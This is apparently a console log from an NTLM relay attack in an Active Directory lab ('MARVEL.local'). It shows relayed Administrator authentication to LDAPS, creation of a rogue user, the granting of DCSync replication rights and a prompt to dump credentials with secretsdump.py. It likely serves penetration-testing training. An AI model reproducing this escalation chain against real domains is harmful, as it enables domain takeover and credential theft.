 [*] HTTPD: Client requested path: http://crl3.digicert.com/omniroot2025.crl
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: BUzKUWMWiY and password: k~u`;}x8kpt>+s6 result: OK
[*] Querying domain security descriptor
[*] Authenticating against ldaps://192.168.247.129 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Success! User BUzKUWMWiY now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20210724-011722.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.